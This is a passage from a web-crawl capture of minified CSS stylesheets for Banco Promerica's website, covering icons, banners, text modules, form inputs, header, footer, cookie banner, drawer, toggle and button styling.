.path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path13:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path14:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.venta-de-bienes:before{content:"";color:#00693c;}.GDS-icon.venta-de-bienes-bi .path1:before{content:"";color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path2:before{content:"";margin-left:-1.02441406em;color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path3:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path4:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path5:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path6:before{content:"";margin-left:-1.02441406em;color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path7:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path8:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.ver-mas:before{content:"";color:#00693c;}.GDS-icon.ver-mas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ver-mas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-mas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ver-mas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-menos:before{content:"";color:#00693c;}.GDS-icon.ver-menos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ver-menos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-menos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ver-menos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria:before{content:"";color:#00693c;}.GDS-icon.zapateria-bi .path1:before{content:"";color:#69be28;}.GDS-icon.zapateria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.zapateria-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/ModBannerGDS.min.css?cdv=530660087
body_size: -107
content:
.GDS .ModBannerGDS{margin-top:24px}.GDS .ModBannerGDS .banner .imgBanner{object-fit:cover;max-width:940px;max-height:350px;width:100%}@media (max-width:767.98px){.GDS .ModBannerGDS .banner .imgBanner{max-width:748px;max-height:300px}}@media (max-width:575.98px){.GDS .ModBannerGDS .banner .imgBanner{max-width:316px;max-height:118px}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/ModTituloSubDescripcionGDS.min.css?cdv=530660087
body_size: 683
content:
.GDS .ModTituloSubDescripcionGDS .elementoTexto .titulo{font-weight:800;font-size:48px;line-height:60px;letter-spacing:.5px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos h4{font-weight:800;font-size:18px;line-height:22px;letter-spacing:.5px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .segundoTitulo{font-weight:600;font-size:32px;line-height:48px;letter-spacing:.2px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .tercerTitulo{font-weight:700;font-size:16px;line-height:24px;letter-spacing:.1px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos h6,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos ul li,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a{font-weight:700;}@media(max-width:767.98px){.GDS .ModTituloSubDescripcionGDS .elementoTexto .titulo{font-size:30px;line-height:38px;letter-spacing:.1px;}}.GDS .ModTituloSubDescripcionGDS{margin-bottom:40px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto{margin-top:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .titulo{color:#5d5d5d;margin-top:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .segundoTitulo{color:#69be28;margin-top:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .tercerTitulo{color:#00693c;margin-top:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos{margin-top:16px;color:#3f3f3f;}@media(max-width:767.98px){.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos{overflow-wrap:anywhere;}}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos img{object-fit:cover;}@media(max-width:767.98px){.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos img{max-width:100%;}}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos iframe{width:100%;height:auto;aspect-ratio:16/9;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos ul{line-height:initial;list-style:none;padding:0;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos ul li{padding-left:40px;background-image:url(../../../../../img/about/icon-item.png);background-repeat:no-repeat;background-position:10px 4px;background-size:15px;margin:0 0 5px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a{-webkit-transition:.1s;-moz-transition:.1s;-o-transition:.1s;transition:.1s;background-color:#0000;display:inline-block;cursor:pointer;width:fit-content;outline:3px solid #0000;border:1px solid #0000;padding:0;color:#00693c;text-decoration:underline;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus-visible .GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus-visible .GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus-visible .GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus-visible .GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:focus-visible,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:hover,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:hover{text-decoration:none;color:#717171;outline-color:#0000;border-color:#0000;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a:active,.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a:active{border-color:#c4c4c4;outline-color:#0000;color:#00693c;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos p a[disabled],.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos li a[disabled]{pointer-events:none;color:#c4c4c4;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos span:not(.Button-Primary-RichText) a{color:#00693c;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos span.Button-Primary-RichText a{color:#fff!important;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos span:not(.Button-TextLink-RichText) a{text-decoration:none;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .contenedorTextos table{margin-bottom:24px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .cotenedorEnlaces{display:inline-flex;flex-direction:column;row-gap:16px;}.GDS .ModTituloSubDescripcionGDS .elementoTexto .cotenedorEnlaces a{margin-top:16px;text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Inputs.min.css?cdv=530660087
body_size: 758
content:
.GDS .form-container-gds .input-container-gds .field-validation-error{font-weight:400;font-size:12px;line-height:18px;letter-spacing:.1px;}.GDS .form-container-gds .form-label-gds,.GDS .form-container-gds .optional-label-gds,.GDS .form-container-gds .moneda-label-gds,.GDS .form-container-gds .monto-label-gds,.GDS .form-container-gds .input-container-gds .form-control-gds,.GDS .form-container-gds .input-container-gds .form-control-gds::placeholder{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.GDS .form-container-gds .form-label-gds,.GDS .form-container-gds .input-container-gds .field-validation-error{font-weight:700;}.GDS .form-container-gds{margin-bottom:24px!important;}.GDS .form-container-gds .form-label-gds{color:#3f3f3f;margin-left:8px;}.GDS .form-container-gds .optional-label-gds{color:#949494;position:absolute;top:12px;right:16px;}.GDS .form-container-gds .moneda-label-gds{color:#949494;position:absolute;top:12px;left:16px;width:10px;}.GDS .form-container-gds .monto-label-gds{color:#949494;position:absolute;top:12px;right:16px;}.GDS .form-container-gds .form-icon-gds{font-size:22px;top:12px;right:16px;position:absolute;line-height:22px;z-index:1;}.GDS .form-container-gds .form-icon-gds.search:before{content:"";color:#00693c;}.GDS .form-container-gds .form-icon-gds.error:before{content:"";color:#c40000;display:none;}.GDS .form-container-gds .iconoBusqueda{font-size:22px;top:12px;left:16px;position:absolute;line-height:22px;z-index:1;cursor:pointer;}.GDS .form-container-gds .iconoBusqueda:before{color:#3f3f3f;}.GDS .form-container-gds .input-container-gds{width:100%;position:relative;}.GDS .form-container-gds .input-container-gds .form-control-gds{border:1px solid #c4c4c4!important;outline:3px solid #0000!important;border-radius:8px;min-height:48px;padding:12px 94px 12px 16px;color:#3f3f3f;width:100%;line-height:20px;position:relative;background-color:#fff;}.GDS .form-container-gds .input-container-gds .form-control-gds::-webkit-scrollbar{display:none;}.GDS .form-container-gds .input-container-gds .form-control-gds:required{padding:12px 16px;}.GDS .form-container-gds .input-container-gds .form-control-gds.inputMonto{padding-left:34px;padding-right:58px;}.GDS .form-container-gds .input-container-gds .form-control-gds.inputBusqueda{padding-left:48px;padding-right:24px;}.GDS .form-container-gds .input-container-gds .form-control-gds.inputBusqueda::-webkit-search-cancel-button{position:relative;right:-8px;-webkit-appearance:none;height:22px;width:22px;background-image:url(../../img/svg/iconoCerrarBusqueda.svg);background-size:contain;cursor:pointer;}.GDS .form-container-gds .input-container-gds .form-control-gds.inputIcon{padding-right:46px;}.GDS .form-container-gds .input-container-gds .form-control-gds::placeholder{color:#949494;}.GDS .form-container-gds .input-container-gds .form-control-gds.lleno{border-color:#3f3f3f!important;outline-color:#0000!important;}.GDS .form-container-gds .input-container-gds .form-control-gds:hover{border-color:#949494!important;outline-color:#0000!important;}.GDS .form-container-gds .input-container-gds .form-control-gds:focus,.GDS .form-container-gds .input-container-gds .form-control-gds:focus-visible{border-color:#c3e5a9!important;outline-color:#c3e5a9!important;}.GDS .form-container-gds .input-container-gds .form-control-gds:active,.GDS .form-container-gds .input-container-gds .form-control-gds.digitando{border-color:#0f804f!important;outline-color:#0000!important;}.GDS .form-container-gds .input-container-gds .form-control-gds.input-validation-error{border-color:#c40000!important;outline:1px solid #c40000!important;}.GDS .form-container-gds .input-container-gds .form-control-gds.input-validation-error+.form-icon-gds.error::before{display:block;}.GDS .form-container-gds .input-container-gds .form-control-gds.input-validation-error:focus,.GDS .form-container-gds .input-container-gds .form-control-gds.input-validation-error:focus-visible{border-color:#c40000!important;outline:2px solid #c40000!important;}.GDS .form-container-gds .input-container-gds textarea.form-control-gds{max-height:126px;resize:none;}.GDS .form-container-gds .input-container-gds .field-validation-error{color:#c40000;margin:4px 16px 0 16px;display:block;}.GDS .form-container-gds.disabled .form-label-gds{color:#c4c4c4!important;}.GDS .form-container-gds.disabled .form-control-gds{color:#c4c4c4;border-color:#c4c4c4;outline-color:#0000;pointer-events:none;}.GDS .form-container-gds.disabled .form-control-gds::placeholder{color:#c4c4c4;}.GDS .form-row{display:inline-grid;grid-template-columns:1fr 1fr;width:100%;column-gap:16px;}@media(max-width:767.98px){.GDS .form-row{grid-template-columns:1fr;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Layout/HeaderAntiguo.min.css?cdv=530660087
body_size: 1114
content:
.HeaderAntiguo .topHeader .contenidoHeader .logo{font-weight:400;font-size:24px;line-height:36px;letter-spacing:.2px;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu,.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .enlaceItemMenu,.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem .enlaceItemSubMenu{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}body.GDS.fondoGris{background-color:#f5f5f5;}body.GDS main{min-height:calc(100vh - 421px)!important;}@media(max-width:767.98px){body.GDS main{min-height:calc(100vh - 387px)!important;}}@media(max-width:991.98px){body.GDS.headerOpen{overflow:hidden;}body.GDS.headerOpen .HeaderAntiguo{height:100vh;width:100vw;position:fixed;overflow-y:auto;z-index:100;}body.GDS.headerOpen .navHeader{display:block;}}.HeaderAntiguo{background-color:#fff;}@media(max-width:991.98px){.HeaderAntiguo{background:rgba(245,245,245,.97);}}.HeaderAntiguo .topHeader{background-color:#fff;}.HeaderAntiguo .topHeader .containerGDS{max-width:1260px;}.HeaderAntiguo .topHeader .contenidoHeader{display:inline-flex;justify-content:space-between;align-items:center;width:100%;height:80px;padding:12px 0;}.HeaderAntiguo .topHeader .contenidoHeader .logo{font-style:italic;display:inline-flex;align-items:center;gap:16px;text-decoration:none;color:#3f3f3f;}.HeaderAntiguo .topHeader .contenidoHeader .logo img{max-height:56px;width:auto;}@media(max-width:991.98px){.HeaderAntiguo .topHeader .contenidoHeader .logo span{display:none;}}.HeaderAntiguo .topHeader .contenidoHeader .btnMenu{display:none;}@media(max-width:991.98px){.HeaderAntiguo .topHeader .contenidoHeader .btnMenu{display:block;}}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader{display:inline-flex;align-items:center;gap:16px;}@media(max-width:991.98px){.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader{display:none;}}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader .navSocial .lstNavSocial{padding:0;list-style:none;display:inline-flex;gap:8px;}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader .navSocial .lstNavSocial .navSocialItem i{font-size:24px;color:#5d5d5d;}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader .navSocial .lstNavSocial .navSocialItem i:hover{opacity:.8;}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader #frmSearch .form-container-gds{margin-bottom:0!important;}.HeaderAntiguo .topHeader .contenidoHeader .opionesHeader .flags.honduras{content:url(../../../../img/flags/honduras.png);width:28px;height:37px;object-fit:none;}.HeaderAntiguo .navHeader{border-top:3px solid #87cb53;background-color:#3f3f3f;}@media(max-width:991.98px){.HeaderAntiguo .navHeader{display:none;}}@media(max-width:991.98px){.HeaderAntiguo .navHeader{border-top:0;height:calc(100vh - 80px);background-color:#0000;}}.HeaderAntiguo .navHeader .containerGDS{max-width:1260px;}.HeaderAntiguo .navHeader .menuContainer{display:inline-flex;justify-content:space-between;width:100%;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer{padding:32px 0;flex-direction:column;width:100%;align-items:center;}}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn{background-color:#87cb53;margin:0;padding:14px;font-size:15px;font-weight:700;font-style:normal;text-transform:uppercase;color:#fff;}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn:hover{background-color:#a5d87e;color:#fff;}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn:after{content:"";background-image:url(../../../../img/header/arrow_btn.png);display:inline-block;width:6px;height:13px;vertical-align:initial;margin-left:5px;margin-top:-2px;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer #enlinea_btn{background-color:transparent;float:none!important;display:block;color:#79c15d;font-size:24px;font-weight:700;text-transform:uppercase;}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn:hover{color:#0d703a;background-color:transparent;}.HeaderAntiguo .navHeader .menuContainer #enlinea_btn:after{content:none;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu{list-style:none;padding:0;display:inline-flex;gap:24px;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu{padding:32px 0;flex-direction:column;width:100%;align-items:center;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu{color:#fff;padding:8px 0;position:relative;cursor:pointer;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu{color:#3f3f3f;font-size:24px;line-height:36px;letter-spacing:.2px;font-weight:700;width:100%;text-align:center;padding:0;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu.active .subMenuItem{display:block;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu.active:hover .subMenuItem{display:block;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu.unico .enlaceItemMenu{color:#3f3f3f;font-size:24px;line-height:36px;letter-spacing:.2px;font-weight:700;width:100%;text-align:center;padding:0;display:block;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu:hover .subMenuItem{display:block;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu:hover .subMenuItem{display:none;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .enlaceItemMenu{color:#fff;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem{display:none;list-style:none;padding:0;position:absolute;background-color:#5d5d5d;top:40px;left:-10px;z-index:10;box-shadow:0 32px 64px 0 rgba(30,30,30,.17);}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem{margin-top:24px;position:initial;padding:0;box-shadow:none;background-color:#0000;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem{min-width:260px;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:not(:last-child){border-bottom:1px solid #9a9a9a;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:not(:last-child){border-bottom:0;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:not(:last-child) .enlaceItemSubMenu{border-bottom:1px solid #3f3f3f;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:not(:last-child) .enlaceItemSubMenu{border-bottom:0;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:hover{background-color:#3f3f3f;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem:hover{background-color:#0000;}}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem .enlaceItemSubMenu{display:block;padding:4px 8px;color:#fff;transition:.3s;}@media(max-width:991.98px){.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem .enlaceItemSubMenu{background-color:#0000;color:#5d5d5d;}.HeaderAntiguo .navHeader .menuContainer .listItemsMenu .itemMenu .subMenuItem .itemSubMenuItem .enlaceItemSubMenu:hover{color:#1e1e1e;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Layout/FooterAntiguo.min.css?v=2&cdv=530660087
body_size: 208
content:
.GDS .FooterGDS .consultas .infoConsulta .tituloConsulta,.GDS .FooterGDS .consultas .infoConsulta .numeroConsulta{font-weight:800;font-size:18px;line-height:22px;letter-spacing:0.5px}.GDS .FooterGDS{position:relative;margin-top:202px}@media (max-width:767.98px){.GDS .FooterGDS .listadoRedes{display:inline-flex;margin-left:119px;width:calc(100% - 119px);gap:8px;justify-content:flex-start}}.GDS .FooterGDS .listadoRedes .redSocial{z-index:9}.GDS .FooterGDS .listadoRedes .redSocial:hover{opacity:0.8}.GDS .FooterGDS .consultas{position:absolute;display:inline-flex;gap:12px;top:-80px}.GDS .FooterGDS .consultas .imagenConsultas{width:103px;height:122px}.GDS .FooterGDS .consultas .infoConsulta .tituloConsulta{color:#00693c;margin-bottom:8px}.GDS .FooterGDS .consultas .infoConsulta .numeroConsulta{color:#69be28}.GDS .FooterGDS .consultas .infoConsulta .numeroConsulta a{color:#69be28;text-decoration:none}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter:hover{text-decoration:underline}@media (max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter{display:initial}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter a{color:#5d5d5d}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Cookies.min.css?cdv=530660087
body_size: 265
content:
.GDS .Cookies .contenidoCookies .titulo{font-weight:600;font-size:24px;line-height:36px;letter-spacing:0.5px}.GDS .AsideCookies .bodyDrawner .infoCookie,.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie p,.GDS .AsideCookies .bodyDrawner .cookieContainer .informacionToggle{font-weight:400;font-size:18px;line-height:27px;letter-spacing:0.1px}.GDS .Cookies .contenidoCookies .informacionCookies p{font-weight:400;font-size:14px;line-height:21px;letter-spacing:0.1px}.GDS .Cookies .contenidoCookies .titulo{font-weight:700}@media (max-width:767.98px){.GDS .Cookies .contenidoCookies .titulo{font-size:20px;line-height:25px;letter-spacing:0.5px}}.GDS .Cookies{padding:16px 0;background-color:#eef7e6;box-shadow:0 4px 8px 0 rgba(30,30,30,0.1);position:fixed;bottom:0;width:100%;display:none;z-index:100}.GDS .Cookies.show{display:block}.GDS .Cookies .contenidoCookies .titulo{color:#1e1e1e}.GDS .Cookies .contenidoCookies .informacionCookies p{color:#3f3f3f;margin-top:8px}.GDS .Cookies .contenidoCookies .accionesCookies{display:inline-flex;gap:8px 16px;margin-top:24px;width:100%}@media (max-width:767.98px){.GDS .Cookies .contenidoCookies .accionesCookies{flex-direction:column}}.GDS .AsideCookies .bodyDrawner .infoCookie{color:#3f3f3f}.GDS .AsideCookies .bodyDrawner .cookieContainer{margin-top:24px}.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie{display:inline-flex;width:100%;justify-content:space-between}.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie p{color:#1e1e1e}.GDS .AsideCookies .bodyDrawner .cookieContainer .informacionToggle{margin-top:16px;color:#3f3f3f}.GDS .AsideCookies .bodyDrawner .cookieContainer+.Spacer{padding:23.5px 0}.GDS .AsideCookies .bodyDrawner .VerPoliticasCookies{margin-top:24px}.GDS .AsideCookies .bodyDrawner .BtnGuardarPreferencias{margin-top:24px}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Drawner.min.css?cdv=530660087
body_size: 383
content:
.Drawner .headerDrawner .tituloDrawner{font-weight:600;font-size:24px;line-height:36px;letter-spacing:.5px;}.Drawner .headerDrawner .tituloDrawner{font-weight:700;}@media(max-width:767.98px){.Drawner .headerDrawner .tituloDrawner{font-size:20px;line-height:25px;letter-spacing:.5px;}}.Overlay.show .Drawner{animation:DrawnerAnimation;animation-duration:.6s;}.Overlay.show .Drawner.s{animation:DrawnerAnimationS;animation-duration:.6s;}.Overlay.show .Drawner.xs{animation:DrawnerAnimationXS;animation-duration:.6s;}@media(max-width:767.98px){.Overlay.show .Drawner{animation:DrawnerAnimationXS;animation-duration:.6s;}}.Overlay.show .Drawner.right{animation:DrawnerAnimationRight;animation-duration:.6s;}.Overlay.show .Drawner.right.s{animation:DrawnerAnimationRightS;animation-duration:.6s;}.Overlay.show .Drawner.right.xs{animation:DrawnerAnimationRightXS;animation-duration:.6s;}@media(max-width:767.98px){.Overlay.show .Drawner.right{animation:DrawnerAnimationRightXS;animation-duration:.6s;}}.Drawner{max-width:600px;width:100%;background-color:#fff;height:100vh;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;padding-bottom:32px;box-shadow:0 4px 8px 0 rgba(30,30,30,.1);position:absolute;}.Drawner.s{max-width:480px;}.Drawner.xs{max-width:320px;}.Drawner.right{right:0;}@media(max-width:767.98px){.Drawner{max-width:320px;}}.Drawner .headerDrawner{padding-top:32px;position:fixed;max-width:600px;width:100%;background-color:#fff;z-index:100;}.Drawner .headerDrawner.S{max-width:480px;}.Drawner .headerDrawner.XS{max-width:320px;}@media(max-width:767.98px){.Drawner .headerDrawner{max-width:320px;}}.Drawner .headerDrawner .btnCerrarDrawnner{background-color:#0000;border:0;font-size:32px;cursor:pointer;padding:0;line-height:0;display:block;margin-left:auto;margin-right:32px;}.Drawner .headerDrawner .tituloDrawner{color:#1e1e1e;margin:24px 0 0 32px;}.Drawner .headerDrawner .Spacer{padding:23.5px 0;}.Drawner .bodyDrawner{margin-top:171px;padding:0 16px;}@keyframes DrawnerAnimation{0%{left:-600px;}50%{left:-600px;}100%{left:0;}}@keyframes DrawnerAnimationS{0%{left:-480px;}50%{left:-480px;}100%{left:0;}}@keyframes DrawnerAnimationXS{0%{left:-320px;}50%{left:-320px;}100%{left:0;}}@keyframes DrawnerAnimationRight{0%{right:-600px;}50%{right:-600px;}100%{right:0;}}@keyframes DrawnerAnimationRightS{0%{right:-480px;}50%{right:-480px;}100%{right:0;}}@keyframes DrawnerAnimationRightXS{0%{right:-320px;}50%{right:-320px;}100%{right:0;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Toggle.min.css?cdv=530660087
body_size: 204
content:
.GDS .Toggle{position:relative;display:inline-block;width:42px;height:24px;}.GDS .Toggle .sliderToggle{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#d9d9d9;-webkit-transition:.4s;transition:.4s;outline:4px solid #0000;}.GDS .Toggle .sliderToggle:before{position:absolute;content:"";height:20px;width:20px;left:2px;bottom:2px;box-shadow:0 4px 8px 0 rgba(30,30,30,.1);background-color:#fff;-webkit-transition:.3s;transition:.3s;}.GDS .Toggle .sliderToggle.round{border-radius:34px;}.GDS .Toggle .sliderToggle.round:before{border-radius:50%;}.GDS .Toggle input{opacity:0;width:0;height:0;}.GDS .Toggle input:focus+.sliderToggle,.GDS .Toggle input:focus-visible+.sliderToggle{outline-color:#c3e5a9;background-color:#d9d9d9;}.GDS .Toggle input:hover+.sliderToggle{background-color:#c4c4c4;outline-color:#0000;}.GDS .Toggle input:active+.sliderToggle{background-color:#949494;outline-color:#0000;}.GDS .Toggle input[disabled]+.sliderToggle{pointer-events:none;background-color:#f5f5f5;outline-color:#0000;cursor:initial;}.GDS .Toggle input:checked+.sliderToggle{background-color:#87cb53;outline-color:#0000;}.GDS .Toggle input:checked+.sliderToggle:before{-webkit-transform:translateX(18px);-ms-transform:translateX(18px);transform:translateX(18px);}.GDS .Toggle input:checked[disabled]+.sliderToggle{background-color:#d4ecc1;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Botones.min.css?cdv=530660087
body_size: 1123
content:
.GDS .Button-TextLink,.GDS .Button-Toggle{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.GDS .Button-Primary,.GDS .Button-Secondary,.GDS .Button-Tertiary,.GDS .Button-Error{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.GDS .Button-Primary,.GDS .Button-Secondary,.GDS .Button-Tertiary,.GDS .Button-Error,.GDS .Button-TextLink,.GDS .Button-Toggle{font-weight:700;}.GDS .Button-Primary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#00693c;outline:3px solid #0000;border:1px solid #0000;color:#fff;cursor:pointer;}.GDS .Button-Primary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Primary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Primary .GDS-icon span::before,.GDS .Button-Primary .GDS-icon::before{color:#fff;}.GDS .Button-Primary:focus,.GDS .Button-Primary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#fff;}.GDS .Button-Primary:hover{background-color:#338763;outline:#0000;border-color:#0000;color:#fff;}.GDS .Button-Primary:hover{border-color:#0000;}.GDS .Button-Primary:active{background-color:#003f24;outline-color:#0000;border-color:#0000;color:#fff;}.GDS 